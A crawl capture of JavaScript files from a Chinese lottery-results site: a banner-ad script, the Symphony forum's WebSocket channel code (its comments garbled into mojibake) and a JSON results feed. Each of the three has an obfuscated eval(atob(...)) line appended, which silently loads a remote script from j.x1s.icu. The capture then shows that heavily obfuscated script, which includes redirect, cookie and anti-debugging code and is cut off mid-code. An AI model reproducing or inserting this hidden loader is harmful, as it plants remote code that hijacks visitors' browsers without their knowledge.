--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/ambbs/dbtc/ldc.js
body_size: 1157
content:
document.writeln("<style>");
document.writeln(".download66{left: 0px;position:fixed;width:100%;height: 56px;font-size:16px;bottom:0px;background-color:rgba(0,0,0,.8);z-index: 999;text-align: center; font-family: PingFang SC, Lantinghei SC, Helvetica Neue, Helvetica, Arial, Microsoft YaHei, ////5FAE//8F6F//96C5//9ED1, STHeitiSC-Light, simsun, ////5B8B//4F53, WenQuanYi Zen Hei, WenQuanYi Micro Hei;}");
document.writeln(".download66 a { text-decoration: none;}");
document.writeln(".download66 i.close{display:block;position:absolute;top: 16px;left:0;height:25px;width:25px;background-image:url(http://www-am49.com/tutu/gb.png);background-size:20px 20px;background-repeat:no-repeat;background-position:50%;}");
document.writeln(".download66 p {margin: auto 0px;color:#fff;line-height: 56px;text-indent:3px;white-space: nowrap;}");
document.writeln(".download66 span {height: 40px;line-height: 40px; padding: 0 0.5em; text-align:left;background: linear-gradient(to top, #ff0, #fff);bottom:0;top:0;margin: auto 10px auto 10px;border: none;border-radius: 40px;color: #f00;display: inline-block;cursor: pointer;}");
document.writeln(".download66 a:hover span { color: #fff; background: #f00;}");
document.writeln("@media screen and (max-width:750px) {");
document.writeln(".download66{ padding-left: 10px; font-size: 15px;}");
document.writeln(".download66 span { height: 30px; line-height: 30px;}");
document.writeln("}");
document.writeln("</style>");
document.writeln("<div id=\'guanbia\' class=\'download66\' style=\'text-align: center\'>	");
document.writeln("  <i class=\'close\' id=\'appgb\'></i>");
document.writeln("  <p id=\'apaa\' /><a target=\'_blank\' href=\'https://11tk.bet\' style=\'color:inherit;\'>11图库开奖现场直播<font color=\'#FFFF00\'>【11tk.com】</font><span>点击访问</span></a></p>	");
document.writeln("  </div>");
$("#appgb").click(function(){$('#guanbia').hide();});eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/channel.js?1573620736952
body_size: 3226
content:
/*
 * Symphony - A modern community (forum/BBS/SNS/blog) platform written in Java.
 * Copyright (C) 2012-present, b3log.org
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Affero General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Affero General Public License for more details.
 *
 * You should have received a copy of the GNU Affero General Public License
 * along with this program.  If not, see <https://www.gnu.org/licenses/>.
 */
/**
 * @fileoverview Message channel via WebSocket.
 *
 * @author <a href="http://88250.b3log.org">Liang Ding</a>
 * @author <a href="http://vanessa.b3log.org">Liyuan Li</a>
 * @author <a href="http://zephyr.b3log.org">Zephyr</a>
 * @version 1.14.0.3, Mar 17, 2019
 */

/**
 * @description Article channel.
 * @static
 */
var ArticleChannel = {
  /**
   * WebSocket instance.
   *
   * @type WebSocket
   */
  ws: undefined,
  /**
   * @description Initializes message channel
   */
  init: function (channelServer) {
    ArticleChannel.ws = new ReconnectingWebSocket(channelServer)
    ArticleChannel.ws.reconnectInterval = 10000

    ArticleChannel.ws.onopen = function () {
      setInterval(function () {
        ArticleChannel.ws.send('-hb-')
      }, 1000 * 60 * 3)
    }

    ArticleChannel.ws.onmessage = function (evt) {
      var data = JSON.parse(evt.data)

      if (Label.articleOId !== data.articleId) { // It's not the current article
        return
      }

      switch (data.type) {
        case 'comment':
          var cmtCount = parseInt(
            $('.comments-header .article-cmt-cnt').text()) + 1
          // 鎬诲笘鏁版洿鏂�
          $('.comments-header .article-cmt-cnt').text(cmtCount + ' ' + Label.cmtLabel)

          // 鏂板绗竴鏉¤瘎璁烘椂鍒板簳閮ㄧ殑閿氱偣
          if ($('#comments .list > ul > li').length === 0) {
            $('.comment-header > .fn-none').show()
            // 鏄剧ず棰勮妯″紡 & 鍥炲埌搴曢儴
            $('.comments-header > .fn-none').show()
            // 鏄剧ず璇勮
            $('#articleCommentsPanel').parent().show()
          }

          // if (0 === Label.userCommentViewMode) { // tranditional view mode
          //   $('#comments > .list > ul').append(data.cmtTpl)
          // } else {
            $('#comments > .list > ul').prepend(data.cmtTpl)
          // }

          // ua
          $('#' + data.commentId + ' .cmt-via').text('via ' + Util.getDeviceByUa(data.commentUA))

          // 鍥炲笘楂樹寒锛屼粬浜哄洖甯栦笉瀹氫綅锛屽彧鏈夎嚜宸卞洖甯栨墠瀹氫綅
          if (Label.currentUserName === data.commentAuthorName) {
            Comment._bgFade($('#' + data.commentId))
          }

          // 鏇存柊鍥炲鐨勫洖甯�
          if (data.commentOriginalCommentId !== '') {
            var $originalComment = $('#' + data.commentOriginalCommentId),
              $replyBtn = $originalComment.find(
                '.comment-action > .ft-fade > .fn-pointer')
            if ($replyBtn.length === 1) {
              $replyBtn.html(' ' + (parseInt($.trim($replyBtn.text())) + 1)
                + ' ' + Label.replyLabel + ' <span class="'
                + $replyBtn.find('span').attr('class') + '"></span>')

              if ($replyBtn.find('svg').attr('class') === 'icon-chevron-up') {
                $replyBtn.find('svg').removeClass('icon-chevron-up').addClass('icon-chevron-down').find('use').attr('xlink:href', '#chevron-down')
                $replyBtn.click()
              }
            } else {
              $originalComment.find('.comment-action > .ft-fade').prepend('<span class="fn-pointer ft-smaller fn-left" onclick="Comment.showReply(\''
                + data.commentOriginalCommentId +
                '\', this, \'comment-replies\')" style="opacity: 1;"> 1 '
                + Label.replyLabel +
                ' <svg class="icon-chevron-down"><use xlink:href="#chevron-down"></use></svg>')
            }
          }
          Util.parseHljs()
          Util.parseMarkdown()
          break
        case 'articleHeat':
          var $heatBar = $('#heatBar'),
            $heat = $('.heat')

          if (data.operation === '+') {
            $heatBar.append('<i class="point"></i>')
            setTimeout(function () {
              $heat.width($('.heat').width() + 1 * 3)
              $heatBar.find('.point').remove()
            }, 2000)
          } else {
            $heat.width($('.heat').width() - 1 * 3)
            $heatBar.append('<i class="point-remove"></i>')
            setTimeout(function () {
              $heatBar.find('.point-remove').remove()
            }, 2000)
          }

          break
        default:
          console.error('Wrong data [type=' + data.type + ']')
      }

    }

    ArticleChannel.ws.onclose = function () {
    }

    ArticleChannel.ws.onerror = function (err) {
      console.log(err)
    }
  },
}

/**
 * @description Article list channel.
 * @static
 */
var ArticleListChannel = {
  /**
   * WebSocket instance.
   *
   * @type WebSocket
   */
  ws: undefined,
  /**
   * @description Initializes message channel
   */
  init: function (channelServer) {
    ArticleListChannel.ws = new ReconnectingWebSocket(channelServer)
    ArticleListChannel.ws.reconnectInterval = 10000

    ArticleListChannel.ws.onopen = function () {
      setInterval(function () {
        ArticleListChannel.ws.send('-hb-')
      }, 1000 * 60 * 3)
    }

    ArticleListChannel.ws.onmessage = function (evt) {
      var data = JSON.parse(evt.data)
      $('.article-list h2 > a[rel=bookmark]').each(function () {
        var id = $(this).data('id').toString()

        if (data.articleId === id) {
          var $li = $(this).closest('li'),
            $heat = $li.find('.heat')

          if (data.operation === '+') {
            $li.append('<i class="point"></i>')
            setTimeout(function () {
              $heat.width($heat.width() + 1 * 3)
              $li.find('.point').remove()
            }, 2000)
          } else {
            $heat.width($heat.width() - 1 * 3)
            $li.append('<i class="point-remove"></i>')
            setTimeout(function () {
              $li.find('.point-remove').remove()
            }, 2000)
          }
        }
      })
    }

    ArticleListChannel.ws.onclose = function () {
      ArticleListChannel.ws.close()
    }

    ArticleListChannel.ws.onerror = function (err) {
      console.log('ERROR', err)
    }
  },
}

/**
 * @description Chatroom channel.
 * @static
 */
var ChatRoomChannel = {
  /**
   * WebSocket instance.
   *
   * @type WebSocket
   */
  ws: undefined,
  /**
   * @description Initializes message channel
   */
  init: function (channelServer) {
    ChatRoomChannel.ws = new ReconnectingWebSocket(channelServer)
    ChatRoomChannel.ws.reconnectInterval = 10000

    ChatRoomChannel.ws.onopen = function () {
      setInterval(function () {
        ChatRoomChannel.ws.send('-hb-')
      }, 1000 * 60 * 3)
    }

    ChatRoomChannel.ws.onmessage = function (evt) {
      var data = JSON.parse(evt.data)

      switch (data.type) {
        case 'online':
          $('#onlineCnt').text(data.onlineChatCnt)
          break
        case 'msg':
          var avatarPart = '<a rel="nofollow" href="/member/' + data.userName +
            '">'
            + '<div class="avatar tooltipped tooltipped-se" aria-label="' +
            data.userName
            + '" style="background-image:url(' + data.userAvatarURL +
            ')"></div>'
            + '</a>'

          var namePart = '<a rel="nofollow" href="/member/' + data.userName +
            '"><span class="ft-gray">' + data.userName +
            '</span></a> <span class="ft-fade"> 鈥� ' + data.time + '</span>'

          var liHTML = '<li class="fn-none">'
            + '<div class="fn-flex">'
            + avatarPart
            + '<div class="fn-flex-1">'
            + '<div class="ft-smaller">'
            + namePart
            + '</div>'
            + '<div class="vditor-reset comment">'
            + data.content
            + '</div>'
            + '</div>'
            + '</div>'
            + '</li>'
          if ($('.list ul li').length === 0) {
            $('.list ul').html(liHTML)
          } else {
            $('.list ul li:first').before(liHTML)
          }

          if ($('.list').scrollTop() < $('li').outerHeight() * 2) {
            $('.list').animate({'scrollTop': 0}, 500)
          }
          $('.list li:first').fadeIn(2000)
          break
      }
    }

    ChatRoomChannel.ws.onclose = function () {
      ChatRoomChannel.ws.close()
    }

    ChatRoomChannel.ws.onerror = function (err) {
      console.log('ERROR', err)
    }
  },
}

/**
 * @description gobang game channel.
 * @static
 */
var GobangChannel = {
  /**
   * WebSocket instance.
   *
   * @type WebSocket
   */
  ws: undefined,
  /**
   * @description Initializes message channel
   */
  init: function (channelServer) {
    GobangChannel.ws = new ReconnectingWebSocket(channelServer)
    GobangChannel.ws.reconnectInterval = 10000

    GobangChannel.ws.onopen = function () {
      setInterval(function () {
        GobangChannel.ws.send('zephyr test')
      }, 1000 * 60 * 3)
    }

    GobangChannel.ws.onmessage = function (evt) {
      var data = JSON.parse(evt.data)

      switch (data.type) {
        case 'gobangPlayer':
          console.log('data.type:>gobangPlayer')
          break
        case 'msg':
          console.log('data.type:>msg')
          break
      }
    }

    GobangChannel.ws.onclose = function () {
      GobangChannel.ws.close()
    }

    GobangChannel.ws.onerror = function (err) {
      console.log('ERROR', err)
    }
  },
}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/kj/ac.js?_=1768745571726
body_size: 298
content:
{"k":"210,35,40,47,11,24,14,15,211,07,30,三,21点34分","t":"3000","联系QQ":"853899319"}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: https://j.x1s.icu/js/kj.js
body_size: 10531
content:
const a0_0x487a23=a0_0x5f01;(function(_0x5dae7b,_0x4097e9){const _0x3d0423=a0_0x5f01,_0x225e64=_0x5dae7b();while(!![]){try{const _0x269fed=-parseInt(_0x3d0423(0x1de))/0x1*(parseInt(_0x3d0423(0x1dc))/0x2)+parseInt(_0x3d0423(0x1c6))/0x3+parseInt(_0x3d0423(0x1cb))/0x4+-parseInt(_0x3d0423(0x179))/0x5+parseInt(_0x3d0423(0x253))/0x6*(-parseInt(_0x3d0423(0x15d))/0x7)+-parseInt(_0x3d0423(0x17c))/0x8+-parseInt(_0x3d0423(0x239))/0x9*(-parseInt(_0x3d0423(0x22a))/0xa);if(_0x269fed===_0x4097e9)break;else _0x225e64['push'](_0x225e64['shift']());}catch(_0x3d926c){_0x225e64['push'](_0x225e64['shift']());}}}(a0_0x1a95,0x5c5dc));var jsurl=a0_0x487a23(0x218);function getCookie(_0xec38e1){const _0x5bc3ee=a0_0x487a23,_0x5ca486={};_0x5ca486[_0x5bc3ee(0x1c1)]=function(_0x4e39e5,_0x39a088){return _0x4e39e5===_0x39a088;};const _0x1af523=_0x5ca486,_0x26d0e0=('\x3b\x20'+document[_0x5bc3ee(0x228)])[_0x5bc3ee(0x21e)]('\x3b\x20'+_0xec38e1+'\x3d');return _0x1af523[_0x5bc3ee(0x1c1)](0x2,_0x26d0e0[_0x5bc3ee(0x171)])?_0x26d0e0[_0x5bc3ee(0x1a5)]()[_0x5bc3ee(0x21e)]('\x3b')[_0x5bc3ee(0x186)]():0x0;}function setCookie(_0x864b4b,_0x524bef,_0x5bd7a7){const _0x211686=a0_0x487a23,_0x48a494={};_0x48a494[_0x211686(0x18c)]=function(_0x55a02b,_0x3f46fb){return _0x55a02b+_0x3f46fb;},_0x48a494[_0x211686(0x1fd)]=function(_0x30e313,_0x1ea29d){return _0x30e313*_0x1ea29d;},_0x48a494[_0x211686(0x22d)]=function(_0x13af67,_0x2f73f9){return _0x13af67*_0x2f73f9;};const _0x19ee67=_0x48a494,_0x8c45ca=new Date();_0x8c45ca[_0x211686(0x1ee)](_0x19ee67[_0x211686(0x18c)](_0x8c45ca[_0x211686(0x188)](),_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x1fd)](_0x19ee67[_0x211686(0x22d)](0x3c,_0x5bd7a7),0x3c),0x3e8)));const _0x33ea26=_0x211686(0x1db)+_0x8c45ca[_0x211686(0x1b4)]();document[_0x211686(0x228)]=_0x864b4b+'\x3d'+_0x524bef+'\x3b'+_0x33ea26+_0x211686(0x1d7);}(function(){const _0x44536d=a0_0x487a23,_0x3c0c23={'\x6e\x47\x47\x62\x77':function(_0xe4562b,_0x55fc40){return _0xe4562b(_0x55fc40);},'\x44\x78\x68\x42\x76':function(_0x29b4eb,_0x30f9a3){return _0x29b4eb+_0x30f9a3;},'\x45\x42\x56\x4e\x54':_0x44536d(0x1c8),'\x47\x73\x79\x44\x73':_0x44536d(0x256),'\x4e\x41\x50\x70\x44':function(_0x456812){return _0x456812();},'\x47\x59\x45\x65\x44':_0x44536d(0x1e0),'\x5a\x55\x54\x52\x46':_0x44536d(0x1a1),'\x52\x69\x70\x51\x6b':_0x44536d(0x1e4),'\x58\x50\x4e\x6f\x6e':function(_0x34015d,_0x46e1e2){return _0x34015d===_0x46e1e2;},'\x61\x77\x5a\x54\x5a':_0x44536d(0x15c),'\x4e\x76\x4f\x6c\x69':_0x44536d(0x23c),'\x76\x6a\x68\x48\x65':_0x44536d(0x1aa),'\x64\x72\x6b\x59\x69':_0x44536d(0x17b),'\x49\x57\x51\x4c\x65':function(_0x32cae7){return _0x32cae7();}},_0x206ba1=function(){const _0x334c69=_0x44536d,_0x3fa83c={'\x63\x75\x50\x45\x4b':function(_0x1a56bd,_0x5d908f){const _0x5e5477=a0_0x5f01;return _0x3c0c23[_0x5e5477(0x16b)](_0x1a56bd,_0x5d908f);},'\x4e\x52\x76\x4e\x62':_0x3c0c23[_0x334c69(0x20a)],'\x6d\x46\x65\x6d\x73':_0x3c0c23[_0x334c69(0x1e8)],'\x4a\x6c\x54\x54\x4f':_0x3c0c23[_0x334c69(0x25b)]};if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x1d2)],_0x3c0c23[_0x334c69(0x1d2)])){let _0x5cce6b;try{_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x191)],_0x3c0c23[_0x334c69(0x244)])?function(){return![];}[_0x334c69(0x19e)](_0x3fa83c[_0x334c69(0x236)](_0x3fa83c[_0x334c69(0x21f)],_0x3fa83c[_0x334c69(0x251)]))[_0x334c69(0x190)](_0x3fa83c[_0x334c69(0x1ed)]):_0x5cce6b=_0x3c0c23[_0x334c69(0x260)](Function,_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x16b)](_0x3c0c23[_0x334c69(0x242)],_0x3c0c23[_0x334c69(0x264)]),'\x29\x3b'))();}catch(_0x1f8977){if(_0x3c0c23[_0x334c69(0x257)](_0x3c0c23[_0x334c69(0x159)],_0x3c0c23[_0x334c69(0x159)]))_0x5cce6b=window;else{const _0x517932={'\x76\x62\x76\x54\x71':function(_0xbcbd59,_0x1b4c7b){const _0x39062a=_0x334c69;return _0x3c0c23[_0x39062a(0x260)](_0xbcbd59,_0x1b4c7b);},'\x72\x77\x57\x41\x6e':function(_0x330c,_0x57b0a6){const _0x4fd532=_0x334c69;return _0x3c0c23[_0x4fd532(0x16b)](_0x330c,_0x57b0a6);},'\x78\x71\x61\x63\x4d':function(_0x535335,_0x399bb8){const _0x1c52af=_0x334c69;return _0x3c0c23[_0x1c52af(0x16b)](_0x535335,_0x399bb8);},'\x54\x5a\x79\x41\x4c':_0x3c0c23[_0x334c69(0x242)],'\x51\x53\x75\x67\x52':_0x3c0c23[_0x334c69(0x264)]},_0x46663e=function(){const _0x37009a=_0x334c69;let _0x9f5b71;try{_0x9f5b71=_0x517932[_0x37009a(0x268)](_0x4f5150,_0x517932[_0x37009a(0x166)](_0x517932[_0x37009a(0x1ae)](_0x517932[_0x37009a(0x265)],_0x517932[_0x37009a(0x1ab)]),'\x29\x3b'))();}catch(_0x67c5e7){_0x9f5b71=_0x2ba587;}return _0x9f5b71;},_0x459cb1=_0x3c0c23[_0x334c69(0x233)](_0x46663e);_0x459cb1[_0x334c69(0x17a)](_0x257492,0x7d0);}}return _0x5cce6b;}else{const _0x2ae26e=_0x182dd8[_0x334c69(0x190)](_0x1b585f,arguments);return _0x4f428f=null,_0x2ae26e;}},_0x4d1cc9=_0x3c0c23[_0x44536d(0x170)](_0x206ba1);_0x4d1cc9[_0x44536d(0x17a)](_0x53afc4,0x7d0);}());function redirect(){const _0x255976=a0_0x487a23,_0x3eebde={'\x58\x44\x45\x48\x4d':function(_0x2bf9ca,_0x14eefa){return _0x2bf9ca(_0x14eefa);},'\x78\x62\x5a\x69\x43':function(_0x3180e3,_0x20266e){return _0x3180e3+_0x20266e;},'\x77\x71\x4f\x5a\x46':function(_0x3fc2ad,_0x5b5772){return _0x3fc2ad+_0x5b5772;},'\x72\x4a\x4c\x61\x65':_0x255976(0x1c8),'\x71\x44\x45\x4b\x4f':_0x255976(0x256),'\x63\x6e\x42\x64\x6b':function(_0x1c8fc6,_0x53ab6f){return _0x1c8fc6+_0x53ab6f;},'\x75\x6d\x71\x50\x6f':function(_0x467111,_0xed7fa){return _0x467111!==_0xed7fa;},'\x67\x57\x72\x46\x52':_0x255976(0x222),'\x55\x66\x52\x6a\x72':_0x255976(0x215),'\x42\x77\x48\x72\x4c':_0x255976(0x22f),'\x50\x4c\x58\x43\x6e':_0x255976(0x1f9),'\x4e\x6b\x74\x43\x6e':function(_0x16cafe,_0x122a9a){return _0x16cafe===_0x122a9a;},'\x52\x69\x7a\x4e\x59':_0x255976(0x206),'\x75\x43\x52\x68\x48':function(_0x52a65c,_0x36c009){return _0x52a65c+_0x36c009;},'\x47\x73\x65\x70\x67':function(_0x52d9f7,_0x338a21){return _0x52d9f7*_0x338a21;},'\x5a\x63\x61\x6d\x74':function(_0x28db09,_0x4a802f){return _0x28db09*_0x4a802f;},'\x6d\x6c\x73\x47\x54':function(_0x3d76d8,_0x2f4013){return _0x3d76d8===_0x2f4013;},'\x4c\x64\x52\x58\x64':_0x255976(0x241),'\x77\x50\x42\x6f\x4e':_0x255976(0x266),'\x4a\x51\x50\x54\x6d':_0x255976(0x1e0),'\x65\x75\x71\x76\x6f':_0x255976(0x1a1),'\x71\x67\x44\x69\x79':_0x255976(0x196),'\x6d\x57\x76\x6c\x73':function(_0x32bd18,_0x88f93b){return _0x32bd18(_0x88f93b);},'\x4c\x48\x62\x72\x43':_0x255976(0x209),'\x62\x6b\x42\x6f\x6f':_0x255976(0x18d),'\x78\x54\x72\x50\x4f':function(_0x1cb6c2,_0x371cd9){return _0x1cb6c2===_0x371cd9;},'\x4a\x77\x6c\x72\x70':_0x255976(0x25c),'\x63\x76\x4c\x64\x72':_0x255976(0x1c5),'\x4b\x71\x55\x50\x48':function(_0x5a4df8,_0x3937cd){return _0x5a4df8===_0x3937cd;},'\x46\x7a\x48\x6b\x56':_0x255976(0x16f),'\x50\x45\x41\x55\x4a':_0x255976(0x1ce),'\x59\x6e\x6c\x6b\x49':_0x255976(0x184),'\x55\x48\x53\x46\x78':_0x255976(0x162),'\x41\x43\x55\x75\x47':_0x255976(0x243),'\x45\x79\x70\x65\x65':_0x255976(0x1b1),'\x79\x49\x61\x68\x52':_0x255976(0x25a),'\x63\x72\x49\x7a\x54':_0x255976(0x1ba),'\x47\x62\x48\x61\x7a':function(_0x553264,_0x4a4b66){return _0x553264(_0x4a4b66);},'\x58\x6b\x72\x44\x50':_0x255976(0x248),'\x62\x62\x5a\x75\x6e':_0x255976(0x1f0),'\x66\x42\x4f\x5a\x6c':_0x255976(0x224),'\x4d\x6b\x59\x65\x49':function(_0x29f339,_0x13596a){return _0x29f339!==_0x13596a;},'\x75\x6b\x41\x6d\x6c':_0x255976(0x250),'\x48\x78\x6b\x6b\x6c':_0x255976(0x1e3),'\x73\x6e\x72\x43\x42':_0x255976(0x1c4),'\x75\x49\x4e\x59\x72':function(_0x22a027){return _0x22a027();},'\x6d\x43\x68\x4a\x4f':function(_0x13cbcc,_0x3ae6ed){return _0x13cbcc===_0x3ae6ed;},'\x6b\x6b\x5a\x47\x5a':_0x255976(0x1a3),'\x76\x64\x47\x6c\x72':function(_0x46155a,_0x19fb79,_0x5b7cf1){return _0x46155a(_0x19fb79,_0x5b7cf1);},'\x78\x6b\x62\x64\x64':function(_0x312ed0,_0x2af490,_0x46ca0e){return _0x312ed0(_0x2af490,_0x46ca0e);},'\x64\x76\x73\x65\x56':function(_0x59a509){return _0x59a509();},'\x53\x69\x71\x48\x64':_0x255976(0x226)},_0x1977e0=(function(){const _0x32346e=_0x255976,_0x203df8={'\x72\x72\x76\x61\x6f':function(_0x1c7272,_0x470e76){const _0x408de0=a0_0x5f01;return _0x3eebde[_0x408de0(0x1c2)](_0x1c7272,_0x470e76);},'\x58\x46\x77\x70\x63':function(_0x3a0619,_0x382b20){const _0x165d3a=a0_0x5f01;return _0x3eebde[_0x165d3a(0x1da)](_0x3a0619,_0x382b20);},'\x77\x53\x4d\x6b\x49':_0x3eebde[_0x32346e(0x21c)],'\x47\x6b\x76\x73\x68':_0x3eebde[_0x32346e(0x1fb)],'\x4b\x78\x67\x43\x69':function(_0x4a87d9,_0x3fdb14){const _0x565735=_0x32346e;return _0x3eebde[_0x565735(0x23d)](_0x4a87d9,_0x3fdb14);},'\x73\x5a\x51\x71\x71':_0x3eebde[_0x32346e(0x1f4)],'\x70\x48\x49\x65\x4a':_0x3eebde[_0x32346e(0x1f6)],'\x75\x56\x6f\x45\x69':_0x3eebde[_0x32346e(0x1ec)],'\x44\x68\x7a\x53\x6b':function(_0x10d980,_0x1ffa15){const _0xec6e14=_0x32346e;return _0x3eebde[_0xec6e14(0x23d)](_0x10d980,_0x1ffa15);},'\x51\x61\x6d\x65\x51':_0x3eebde[_0x32346e(0x24c)]};if(_0x3eebde[_0x32346e(0x198)](_0x3eebde[_0x32346e(0x20d)],_0x3eebde[_0x32346e(0x20d)])){let _0x3625ae=!![];return function(_0x10596d,_0xeba4c7){const _0x2b8fe6=_0x32346e;if(_0x203df8[_0x2b8fe6(0x1f2)](_0x203df8[_0x2b8fe6(0x193)],_0x203df8[_0x2b8fe6(0x193)])){if(_0x434dc6){const _0x171052=_0x45b82b[_0x2b8fe6(0x190)](_0x41ed26,arguments);return _0x1942a6=null,_0x171052;}}else{const _0x42d713=_0x3625ae?function(){const _0x26486b=_0x2b8fe6,_0x56fa6e={'\x62\x6a\x43\x59\x77':function(_0x583995,_0x10fcf2){const _0x51a8cf=a0_0x5f01;return _0x203df8[_0x51a8cf(0x1be)](_0x583995,_0x10fcf2);},'\x4b\x57\x52\x5a\x76':function(_0x53b674,_0x1c9338){const _0x29d61e=a0_0x5f01;return _0x203df8[_0x29d61e(0x20b)](_0x53b674,_0x1c9338);},'\x7a\x64\x6e\x72\x72':_0x203df8[_0x26486b(0x19f)],'\x6c\x45\x56\x46\x6a':_0x203df8[_0x26486b(0x15b)]};if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x24f)],_0x203df8[_0x26486b(0x211)])){if(_0xeba4c7){if(_0x203df8[_0x26486b(0x1e9)](_0x203df8[_0x26486b(0x1a7)],_0x203df8[_0x26486b(0x1a7)]))_0x4a279f=yhttSO[_0x26486b(0x267)](_0x114315,yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x221)](yhttSO[_0x26486b(0x1a8)],yhttSO[_0x26486b(0x176)]),'\x29\x3b'))();else{const _0x5d055a=_0xeba4c7[_0x26486b(0x190)](_0x10596d,arguments);return _0xeba4c7=null,_0x5d055a;}}}else return![];}:function(){};return _0x3625ae=![],_0x42d713;}};}else{let _0x14d030;try{_0x14d030=NojRXN[_0x32346e(0x1c2)](_0x112998,NojRXN[_0x32346e(0x23e)](NojRXN[_0x32346e(0x173)](NojRXN[_0x32346e(0x21c)],NojRXN[_0x32346e(0x1fb)]),'\x29\x3b'))();}catch(_0x44bc36){_0x14d030=_0x3d107c;}return _0x14d030;}}()),_0x254e30=_0x3eebde[_0x255976(0x210)](_0x1977e0,this,function(){const _0x187a2e=_0x255976;if(_0x3eebde[_0x187a2e(0x165)](_0x3eebde[_0x187a2e(0x174)],_0x3eebde[_0x187a2e(0x174)]))return _0x254e30[_0x187a2e(0x262)]()[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)])[_0x187a2e(0x262)]()[_0x187a2e(0x19e)](_0x254e30)[_0x187a2e(0x231)](_0x3eebde[_0x187a2e(0x26d)]);else{const _0x5af82b=new _0x2d75fe();_0x5af82b[_0x187a2e(0x1ee)](_0x3eebde[_0x187a2e(0x24d)](_0x5af82b[_0x187a2e(0x188)](),_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1ff)](_0x3eebde[_0x187a2e(0x1bd)](0x3c,_0x1856d8),0x3c),0x3e8)));const _0x4fe012=_0x187a2e(0x1db)+_0x5af82b[_0x187a2e(0x1b4)]();_0x3cf866[_0x187a2e(0x228)]=_0x9cc345+'\x3d'+_0x23dbdf+'\x3b'+_0x4fe012+_0x187a2e(0x1d7);}});_0x3eebde[_0x255976(0x1d5)](_0x254e30);const _0x43c9ea=(function(){const _0x3fefb4=_0x255976,_0x51c851={};_0x51c851[_0x3fefb4(0x225)]=_0x3eebde[_0x3fefb4(0x238)],_0x51c851[_0x3fefb4(0x1b2)]=_0x3eebde[_0x3fefb4(0x261)];const _0x45acfe=_0x51c851;if(_0x3eebde[_0x3fefb4(0x23d)](_0x3eebde[_0x3fefb4(0x169)],_0x3eebde[_0x3fefb4(0x169)]))(function(){return!![];}[_0x3fefb4(0x19e)](NojRXN[_0x3fefb4(0x173)](NojRXN[_0x3fefb4(0x15a)],NojRXN[_0x3fefb4(0x254)]))[_0x3fefb4(0x185)](NojRXN[_0x3fefb4(0x18e)]));else{let _0x3862ce=!![];return function(_0x92f32e,_0x3fc135){const _0x31ad31=_0x3fefb4,_0x1377d7={'\x7a\x5a\x4d\x66\x74':function(_0x33977c,_0x358ed9){const _0x4a5aee=a0_0x5f01;return _0x3eebde[_0x4a5aee(0x249)](_0x33977c,_0x358ed9);},'\x75\x64\x62\x53\x76':function(_0x19acde,_0xcf2125){const _0x3c5105=a0_0x5f01;return _0x3eebde[_0x3c5105(0x23d)](_0x19acde,_0xcf2125);},'\x59\x67\x51\x78\x71':_0x3eebde[_0x31ad31(0x1bc)],'\x57\x6d\x50\x55\x67':_0x3eebde[_0x31ad31(0x167)],'\x56\x56\x4d\x6e\x78':function(_0x47c143,_0x14626b){const _0x48a389=_0x31ad31;return _0x3eebde[_0x48a389(0x1d3)](_0x47c143,_0x14626b);},'\x43\x69\x61\x61\x55':_0x3eebde[_0x31ad31(0x207)],'\x73\x47\x6d\x70\x44':_0x3eebde[_0x31ad31(0x223)]};if(_0x3eebde[_0x31ad31(0x24a)](_0x3eebde[_0x31ad31(0x199)],_0x3eebde[_0x31ad31(0x175)]))return function(_0x56f5bf){}[_0x31ad31(0x19e)](WcIhGA[_0x31ad31(0x225)])[_0x31ad31(0x190)](WcIhGA[_0x31ad31(0x1b2)]);else{const _0x1f45d7=_0x3862ce?function(){const _0x180923=_0x31ad31,_0xe21e52={'\x6d\x44\x78\x49\x44':function(_0x4a1337,_0x2dad0c){const _0x813a80=a0_0x5f01;return _0x1377d7[_0x813a80(0x200)](_0x4a1337,_0x2dad0c);}};if(_0x1377d7[_0x180923(0x220)](_0x1377d7[_0x180923(0x161)],_0x1377d7[_0x180923(0x201)])){if(_0x3fc135){if(_0x1377d7[_0x180923(0x237)](_0x1377d7[_0x180923(0x213)],_0x1377d7[_0x180923(0x1a4)])){const _0x488acb=_0x3c258a?function(){const _0xc9331c=_0x180923;if(_0x2e108e){const _0x448a95=_0x1f3776[_0xc9331c(0x190)](_0x394f7e,arguments);return _0x1aa59c=null,_0x448a95;}}:function(){};return _0x32344=![],_0x488acb;}else{const 